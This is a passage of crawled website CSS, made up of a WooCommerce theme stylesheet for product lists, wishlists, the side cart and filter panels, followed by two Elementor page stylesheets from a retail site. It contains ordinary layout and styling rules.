  font-style: var(--e-global-typography-accent-font-style);
  text-decoration: var(--e-global-typography-accent-text-decoration);
  line-height: var(--e-global-typography-accent-line-height);
  letter-spacing: var(--e-global-typography-accent-letter-spacing);
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 14px;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: var(--e-global-color-lighter);
}
@media (max-width: 567px) {
  .product-list .posted-in {
    margin-bottom: 5px;
  }
}
.product-list .posted-in a {
  color: var(--e-global-color-lighter);
}
.product-list .posted-in a:hover {
  text-decoration: underline;
  color: var(--e-global-color-primary);
}
.product-list .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 1rem;
  font-size: 16px;
  color: var(--e-global-color-primary);
  font-family: var(--e-global-typography-primary-font-family);
  font-weight: var(--e-global-typography-primary-font-weight);
  text-transform: var(--e-global-typography-primary-text-transform);
  font-style: var(--e-global-typography-primary-font-style);
  text-decoration: var(--e-global-typography-primary-text-decoration);
  line-height: var(--e-global-typography-primary-line-height);
  letter-spacing: var(--e-global-typography-primary-letter-spacing);
}
.product-list .price del {
  color: var(--e-global-color-lighter);
  font-size: 14px;
  font-weight: 400;
}
.product-list .price ins {
  order: -1;
}
.product-list .short-description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  line-height: 22px;
  margin-bottom: 30px;
}
.has-mega-menu .product-list .short-description {
  display: none;
}
.product-list .short-description p {
  margin-bottom: 0;
}
.product-list .star-rating {
  margin-bottom: 10px;
}
.product-list .woocommerce-loop-product__title {
  font-size: 20px;
  margin-bottom: 15px;
  font-weight: 400;
  line-height: 20px;
}
.product-list .woocommerce-loop-product__title a {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.product-list .woocommerce-loop-product__title a:hover {
  color: var(--e-global-color-primary);
}
.product-list .added_to_cart {
  display: none;
}
.product-list img {
  float: left;
}
.product-list:hover .group-action {
  opacity: 1;
  visibility: visible;
}
.product-list:hover .group-action .shop-action .woosc-btn,
.product-list:hover .group-action .shop-action .woosq-btn,
.product-list:hover .group-action .shop-action .woosw-btn,
.product-list:hover .group-action .shop-action a[class*=product_type_] {
  -ms-animation-name: run_button_thumbnail_bottom;
  -o-animation-name: run_button_thumbnail_bottom;
  -moz-animation-name: run_button_thumbnail_bottom;
  -webkit-animation-name: run_button_thumbnail_bottom;
  animation-name: run_button_thumbnail_bottom;
  -ms-animation-duration: 250ms;
  -o-animation-duration: 250ms;
  -moz-animation-duration: 250ms;
  -webkit-animation-duration: 250ms;
  animation-duration: 250ms;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.wcml-dropdown {
  width: 100%;
}
.wcml-dropdown li,
.wcml-dropdown .wcml-cs-submenu li {
  border-color: var(--e-global-color-border);
}
.wcml-dropdown .wcml-cs-submenu {
  border-top: 0;
}
.wcml-dropdown a {
  padding: 1em 1.41575em;
}
.wcml-dropdown a.wcml-cs-item-toggle:after {
  right: 1em;
}

.wcml-horizontal-list li.wcml-cs-active-currency a,
.wcml-vertical-list li.wcml-cs-active-currency a {
  font-weight: bold;
  color: var(--e-global-color-accent);
  cursor: default;
}

/**
 * Wishlist
 */
.woosw-area .woosw-inner .woosw-content {
  max-width: 570px;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items {
  min-width: 400px;
}
@media (max-width: 640px) {
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item td {
    padding: 5px;
  }
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item td.woosw-content-item--image {
    width: 80px;
  }
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a {
  text-transform: uppercase;
  font-size: 11px;
  text-align: center;
  padding: 10px 5px;
  border: none;
  background-color: var(--e-global-color-primary);
  white-space: nowrap;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a:hover {
  background-color: var(--e-global-color-primary-hover);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .added_to_cart.wc-forward {
  display: none;
  opacity: 0;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--title a {
  font-weight: 400 !important;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 16px;
  color: var(--e-global-color-primary);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price del {
  font-size: 14px;
  font-weight: 400;
  color: var(--e-global-color-lighter);
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price ins {
  order: -1;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item--price del + ins {
  margin-right: 0.327em;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover {
  text-decoration: underline;
}
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover {
  text-decoration: underline;
}

.woosw-list .woosw-content-item--price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  color: var(--e-global-color-primary);
  font-size: 18px;
}
.woosw-list .woosw-content-item--price del {
  font-size: 14px;
  font-weight: 400;
  color: var(--e-global-color-lighter);
}
.woosw-list .woosw-content-item--price ins {
  order: -1;
}
.woosw-list .woosw-content-item--price del + ins {
  margin-right: 0.327em;
}
.woosw-list .woosw-content-item--title a {
  font-size: 16px;
  font-weight: 400 !important;
}
.woosw-list .woosw-content-item .woosw-content-item--actions .woosw-content-item--add p > a.button {
  text-align: center;
  display: inline-block;
}
@media (max-width: 568px) {
  .woosw-list .woosw-content-item .woosw-content-item--image {
    display: none;
  }
}
.woosw-list .woosw-content-item--actions .woosw-content-item--stock {
  margin-bottom: 5px;
}
.woosw-list .woosw-content-item .woosw-content-item--remove span:hover:before {
  color: red !important;
}
.woosw-list .woosw-actions .woosw-copy-url {
  padding: 0.9776em 1.3em;
}
.woosw-list .woosw-actions .woosw-copy-btn input {
  border-radius: 0;
}
.woosw-list .add_to_cart_button.added {
  display: none;
  opacity: 0;
}

.widget_product_search {
  position: relative;
}

.ajax-search-result {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background-color: white;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  padding: 0 30px;
  z-index: 999;
  max-height: 500px;
  overflow-y: scroll;
}

.product-item-search {
  padding: 10px 0;
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
}
.product-item-search .product-link {
  display: flex;
}
.product-item-search .product-link img {
  width: 60px;
  margin-right: 15px;
}
.product-item-search .product-title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 0;
}
.product-item-search:last-child {
  border-bottom: none;
}
.product-item-search .amount {
  font-weight: 700;
  font-size: 14px;
}

.radist-canvas-filter {
  background-color: #fff;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  padding-bottom: 40px;
  padding-left: 30px;
  padding-right: 30px;
  top: 0;
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  position: fixed;
  z-index: 10002;
  visibility: hidden;
  overflow-y: auto;
  overflow-x: hidden;
  width: 360px;
  height: 100vh;
}
@media (max-width: 768px) {
  .radist-canvas-filter {
    width: 330px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.radist-canvas-filter::-webkit-scrollbar {
  width: 3px;
}
.radist-canvas-filter::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #F5F5F5;
}
.radist-canvas-filter::-webkit-scrollbar-thumb {
  background-color: #000000;
}
.radist-canvas-filter .widget_price_filter .widget-title {
  border: none;
}

.radist-overlay-filter {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.off-canvas-active .radist-overlay-filter {
  visibility: visible;
  opacity: 1;
}
.off-canvas-active .radist-canvas-filter {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.filter-toggle {
  color: var(--e-global-color-text);
  background: transparent;
  margin-right: 25px;
  outline: none;
  text-align: center;
  line-height: 38px;
}
.filter-toggle i {
  line-height: 1;
  margin-right: 5px;
  display: inline-block;
}
@media (min-width: 1024px) {
  .filter-toggle {
    display: none;
  }
}
.radist-full-width-content .filter-toggle {
  display: inline-block;
}
.filter-toggle:focus, .filter-toggle:hover {
  color: var(--e-global-color-primary);
}
.filter-toggle:focus span:before, .filter-toggle:hover span:before {
  background-color: var(--e-global-color-primary);
}
.filter-toggle:after {
  content: "";
  border-left: 1px solid;
  height: 20px;
  margin-left: 30px;
  margin-right: 30px;
  display: none;
  vertical-align: middle;
}

.filter-close {
  height: 50px;
  line-height: 50px;
  margin-bottom: 15px;
  display: block;
  cursor: pointer;
  text-align: right;
  vertical-align: middle;
  font-weight: 400;
  font-size: 12px;
  color: var(--e-global-color-secondary);
}
.filter-close:after {
  content: "+";
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  position: relative;
  top: -2px;
  font-size: 30px;
  font-weight: 400;
  transform: rotate(45deg);
}

@media (min-width: 783px) {
  .admin-bar .radist-canvas-filter {
    top: 32px;
  }
}
@media (min-width: 600px) and (max-width: 782px) {
  .admin-bar .radist-canvas-filter {
    top: 46px;
  }
}

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item {
  border-radius: 0px;
}
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
  padding-top: 7px;
  padding-bottom: 7px;
  height: auto;
}
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item .variable-item-span {
  min-width: 57px;
}

.site-header-cart-side {
  position: fixed;
  top: 0;
  bottom: 0;
  overflow: hidden;
  overflow-y: auto;
  width: 300px;
  background-color: #ffffff;
  transition: transform 0.25s ease;
  display: flex;
  flex-direction: column;
  right: 0;
  z-index: 999999999;
  transform: translate3d(300px, 0, 0);
}
@media (min-width: 1024px) {
  .site-header-cart-side {
    width: 340px;
    transform: translate3d(340px, 0, 0);
  }
}
.site-header-cart-side .cart-side-heading {
  display: flex;
  flex: 0 0 auto;
  align-items: center;
  flex-direction: row;
  justify-content: flex-end;
  padding: 20px 15px 20px 15px;
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
}
.site-header-cart-side .cart-side-title {
  flex: 1 1 auto;
  font-size: 20px;
  color: var(--e-global-color-secondary);
  font-weight: 500;
  text-transform: uppercase;
}
.site-header-cart-side .close-cart-side {
  color: var(--e-global-color-secondary);
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  font-weight: 500;
  font-size: 13px;
  padding-right: 18px;
  position: relative;
}
.site-header-cart-side .close-cart-side:before, .site-header-cart-side .close-cart-side:after {
  content: " ";
  position: absolute;
  top: 48%;
  display: inline-block;
  margin-top: -1px;
  width: 12px;
  height: 2px;
  background-color: var(--e-global-color-secondary);
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  right: 0;
  transform: rotate(-45deg);
}
.site-header-cart-side .close-cart-side:before {
  transform: rotate(45deg);
}
.site-header-cart-side .close-cart-side:hover:before, .site-header-cart-side .close-cart-side:hover:after {
  transform: rotate(0);
}
.site-header-cart-side .widget_shopping_cart {
  margin-bottom: 0;
  position: relative;
  flex: 1 1 auto;
  display: flex;
  border: none;
  padding: 0;
  border-radius: 0;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message {
  text-align: center;
  font-size: 18px;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item {
  padding: 15px 30px 15px 15px;
  margin-bottom: 0;
  transition: background-color 0.3s ease;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item:hover {
  background-color: #F9F9F9;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a {
  line-height: 1.41575em;
  color: var(--e-global-color-secondary);
  font-weight: 500;
  margin-bottom: 3px;
  font-size: 14px;
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a:hover {
  color: var(--e-global-color-primary);
}
.site-header-cart-side .widget_shopping_cart .mini_cart_item a.remove {
  position: absolute;
  top: 50%;
  margin-bottom: 0;
  transform: translateY(-50%);
  left: unset;
  opacity: 1;
  right: 8px;
}
.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content {
  display: flex;
  flex-direction: column;
  flex: 1 1 auto;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: auto;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart-scroll {
  position: relative;
  flex: 1 1 auto;
  overflow-y: auto;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget {
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: auto;
  overflow-x: hidden;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li:first-child {
  padding-top: 1em;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li img {
  max-width: 60px;
}
.site-header-cart-side .widget_shopping_cart p.total {
  padding: 12px 15px 12px 15px;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
  margin-bottom: 5px;
}
.site-header-cart-side .widget_shopping_cart p.total .amount {
  font-weight: 500;
  font-size: 20px;
  color: var(--e-global-color-primary);
}
.site-header-cart-side .widget_shopping_cart p.total strong {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 18px;
}
.site-header-cart-side .widget_shopping_cart .buttons a {
  margin-right: 15px;
  margin-left: 15px;
  padding: 10px 20px;
  margin-bottom: 10px;
  border: 0px solid;
  font-size: 13px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  background-color: var(--e-global-color-secondary);
  color: #fff;
}
.site-header-cart-side .widget_shopping_cart .buttons a:hover {
  background-color: var(--e-global-color-primary);
}
.site-header-cart-side .widget_shopping_cart .buttons a.checkout {
  margin-top: 0;
  margin-bottom: 0;
  background-color: var(--e-global-color-primary);
}
.site-header-cart-side .widget_shopping_cart .buttons a.checkout:hover {
  background-color: var(--e-global-color-secondary);
}
.site-header-cart-side.active {
  transform: none;
}
.site-header-cart-side.active + .cart-side-overlay {
  visibility: visible;
  opacity: 1;
}

.cart-side-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.radist-dropdown-filter {
  margin-bottom: 30px;
  margin-top: 20px;
  order: 9;
  display: none;
  overflow-x: auto;
  width: 100%;
}
@media (max-width: 1023px) {
  .radist-dropdown-filter {
    display: none !important;
  }
}

.radist-dropdown-filter-wrap {
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
}
.radist-dropdown-filter-wrap .widget {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
body.woocommerce .radist-dropdown-filter-wrap .widget {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.radist-dropdown-filter-wrap .widget > ul {
  max-height: 230px;
  overflow-y: auto;
}
.radist-dropdown-filter-wrap div.widget {
  min-width: 33%;
  flex: 1;
  padding-left: 15px;
  padding-right: 15px;
  border: 0;
}
@media (min-width: 1320px) {
  .radist-dropdown-filter-wrap div.widget {
    min-width: 20%;
  }
}
.radist-dropdown-filter-wrap div.widget .widget-title {
  padding: 0;
}

.filter-toggle-dropdown {
  display: none;
  color: var(--e-global-color-text);
  background: transparent;
  padding: 0;
  margin-right: 25px;
  outline: none;
  text-align: center;
  line-height: 42px;
}
.filter-toggle-dropdown i {
  line-height: 1;
  margin-right: 5px;
  display: inline-block;
}
.filter-toggle-dropdown:focus, .filter-toggle-dropdown:hover {
  color: var(--e-global-color-primary);
}
.filter-toggle-dropdown:focus span:before, .filter-toggle-dropdown:hover span:before {
  background-color: var(--e-global-color-primary);
}

@media (min-width: 1024px) {
  .radist-full-width-content.shop_filter_dropdown .filter-toggle-dropdown {
    display: inline-block;
  }
}
@media (min-width: 1024px) {
  .radist-full-width-content.shop_filter_dropdown .filter-toggle {
    display: none;
  }
}

.quick-shop-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  transition: transform 0.3s ease;
  transform: translate3d(0, 103%, 0);
}
.quick-shop-wrapper .quick-shop-form {
  display: flex;
  align-items: stretch;
  flex-direction: column;
  width: 100%;
  height: 100%;
  text-align: center;
}
.quick-shop-wrapper .quick-shop-form .woosc-btn, .quick-shop-wrapper .quick-shop-form .woosw-btn {
  display: none;
}
.quick-shop-wrapper .quick-shop-form .variations td {
  text-align: center;
  padding: 5px;
}
.quick-shop-wrapper .quick-shop-form .variations td.label label {
  font-size: 13px;
  font-weight: 600;
  color: var(--e-global-color-accent);
}
.quick-shop-wrapper .quick-shop-form .variable-items-wrapper {
  justify-content: center;
}
.quick-shop-wrapper .quick-shop-form table.variations {
  table-layout: fixed;
  margin-top: 10px;
  margin-bottom: 0;
  position: relative;
}
.quick-shop-wrapper .quick-shop-form table.variations th,
.quick-shop-wrapper .quick-shop-form table.variations td {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.quick-shop-wrapper .quick-shop-form table.variations select {
  max-width: 100%;
  vertical-align: middle;
}
.quick-shop-wrapper .quick-shop-form table.variations label {
  display: block;
}
.quick-shop-wrapper .quick-shop-form table.variations a.reset_variations {
  margin-top: 0;
  margin-bottom: 15px;
  display: block;
  margin-left: 0;
  color: #f37070;
}
.quick-shop-wrapper .quick-shop-form table.variations td.label label {
  font-size: 16px;
  color: var(--e-global-color-text);
  font-weight: 700;
  margin-bottom: 8px;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item {
  box-shadow: none;
  border: 1px solid;
  margin: 0 5px 5px 0;
  width: auto;
  height: auto;
  min-width: 30px;
  min-height: 30px;
  padding: 0;
  border-color: var(--e-global-color-border);
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item:hover, .quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.selected {
  border-color: var(--e-global-color-primary);
  outline: none;
  box-shadow: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item .variable-item-span {
  font-size: 14px;
  padding: 0px 10px;
  color: var(--e-global-color-accent);
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item {
  border-radius: 50%;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span {
  border-radius: 50%;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after {
  content: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:before {
  display: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:after {
  transform: rotate(-30deg);
  height: 2px;
  background-color: var(--e-global-color-border);
  width: calc(100% + 12px);
  left: -7px;
  box-shadow: none;
}
.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled .variable-item-span {
  color: var(--e-global-color-text);
}
.quick-shop-wrapper .variations_form {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  justify-content: space-between;
  margin-bottom: 0;
  padding-bottom: 15px;
}
.quick-shop-wrapper .variations_form:before {
  content: "";
}
.quick-shop-wrapper .variations_form .woocommerce-variation {
  -webkit-animation: none;
  animation: none;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-description p {
  margin-bottom: 10px;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-price .price,
.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock {
  margin-right: 5px;
  margin-bottom: 10px !important;
  margin-left: 5px;
  display: block;
  padding-bottom: 0 !important;
}
.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock {
  display: none !important;
}
.quick-shop-wrapper div.quantity {
  display: none !important;
}
.quick-shop-wrapper button.single_add_to_cart_button {
  background-color: transparent;
  font-size: 12px;
  color: var(--e-global-color-accent);
  border: 1px solid;
  border-color: var(--e-global-color-accent);
  padding: 3px 15px;
}
.quick-shop-wrapper button.single_add_to_cart_button:hover {
  color: #ffffff;
  background-color: var(--e-global-color-accent);
}
.quick-shop-wrapper table.variations {
  margin-bottom: 0;
}
.quick-shop-wrapper table.variations .reset_variations {
  bottom: -30px;
  margin-left: 0;
  text-decoration: underline;
  font-size: 13px;
  color: var(--e-global-color-lighter);
}
.quick-shop-wrapper table.variations .reset_variations:before {
  content: none;
}
.quick-shop-wrapper .variation-swatch-selected .variations {
  margin-bottom: 40px;
}
.quick-shop-wrapper .quick-shop-close {
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 5;
  height: 30px;
  opacity: 0;
  transition: opacity 0.2s ease 0s;
}
.quick-shop-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  width: 24px;
  height: 24px;
  box-shadow: 0 0 0 1px var(--e-global-color-border);
}

.quick-shop-shown .quick-shop-wrapper {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transform: translate3d(0, 0, 0);
}
.quick-shop-shown .quick-shop-close {
  opacity: 1;
  transition: all 0.25s ease 0.35s;
  padding-right: 16px;
}

.loading-quick-shop .product-transition::after {
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
  color: var(--e-global-color-accent);
  z-index: 10;
}
.loading-quick-shop .product-transition .woocommerce-loop-product__link {
  background-color: rgba(255, 255, 255, 0.95);
}

.cross-button {
  position: relative;
  display: inline-block;
  cursor: pointer;
  line-height: 30px;
}
.cross-button:after, .cross-button:before {
  content: " ";
  position: absolute;
  top: 50%;
  right: 0;
  display: inline-block;
  margin-top: -1px;
  width: 12px;
  height: 2px;
  background-color: #000;
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.cross-button:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.cross-button:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.cross-button:hover:after, .cross-button:hover:before {
  -webkit-transform: rotate(0);
  transform: rotate(0);
}

@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.woocommerce-breadcrumb {
  margin-bottom: 20px;
}

.breadcrumb-wrap {
  display: block;
}

.home .main-breadcrumb {
  display: none;
}

/*# sourceMappingURL=woocommerce.css.map */


--- FILE ---
content_type: text/css
request_url: https://safetysasa.com/wp-content/uploads/elementor/css/post-2450.css?ver=1768257511
body_size: 472
content:
.elementor-2450 .elementor-element.elementor-element-af7a114{padding:40px 40px 40px 40px;}.elementor-2450 .elementor-element.elementor-element-b6023b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-2450 .elementor-element.elementor-element-1db2980 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 20px;}.elementor-2450 .elementor-element.elementor-element-499041c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2450 .elementor-element.elementor-element-499041c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://safetysasa.com/wp-content/uploads/2021/12/mega_menu-img-1.jpg?v=1681096633");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2450 .elementor-element.elementor-element-499041c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-2450 .elementor-element.elementor-element-499041c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2450 .elementor-element.elementor-element-b04b552 .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;line-height:32px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2450 .elementor-element.elementor-element-a9f7505{font-family:"Yantramanav", Sans-serif;font-size:21px;font-weight:400;line-height:21px;color:#FFFFFF;}@media(min-width:768px){.elementor-2450 .elementor-element.elementor-element-b6023b5{width:26.5%;}.elementor-2450 .elementor-element.elementor-element-1db2980{width:31.5%;}.elementor-2450 .elementor-element.elementor-element-499041c{width:41.664%;}}

--- FILE ---
content_type: text/css
request_url: https://safetysasa.com/wp-content/uploads/elementor/css/post-2868.css?ver=1768257511
body_size: 431
content:
.elementor-2868 .elementor-element.elementor-element-6633404{padding:40px 40px 40px 40px;}.elementor-2868 .elementor-element.elementor-element-fff8251 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2868 .elementor-element.elementor-element-0d1f65b > .elementor-widget-container{padding:0px 0px 12px 0px;border-style:dashed;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );}.elementor-2868 .elementor-element.elementor-element-0d1f65b{z-index:99;}.elementor-2868 .elementor-element.elementor-element-0d1f65b .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2868 .elementor-element.elementor-element-ca03b8b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-ca03b8b{z-index:0;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2868 .elementor-element.elementor-element-a04624d .elementor-button{background-color:#02010100;fill:var( --e-global-color-lighter );color:var( --e-global-color-lighter );padding:0px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-a04624d .elementor-button:hover, .elementor-2868 .elementor-element.elementor-element-a04624d .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-primary );}.elementor-2868 .elementor-element.elementor-element-a04624d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-a04624d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2868 .elementor-element.elementor-element-a04624d .elementor-button:hover svg, .elementor-2868 .elementor-element.elementor-element-a04624d .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-2868 .elementor-element.elementor-element-7c40f5c > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-2868 .elementor-element.elementor-element-c67e2e7 > .elementor-widget-container{padding:0px 0px 12px 0px;border-style:dashed;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );}.elementor-2868 .elementor-element.elementor-element-c67e2e7{z-index:99;}.elementor-2868 .elementor-element.elementor-element-c67e2e7 .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2868 .elementor-element.elementor-element-26cb0a2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-26cb0a2{z-index:0;}.elementor-2868 .elementor-element.elementor-element-ebe7f2f .elementor-button{background-color:#02010100;fill:var( --e-global-color-lighter );color:var( --e-global-color-lighter );padding:0px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-ebe7f2f .elementor-button:hover, .elementor-2868 .elementor-element.elementor-element-ebe7f2f .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-primary );}.elementor-2868 .elementor-element.elementor-element-ebe7f2f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2868 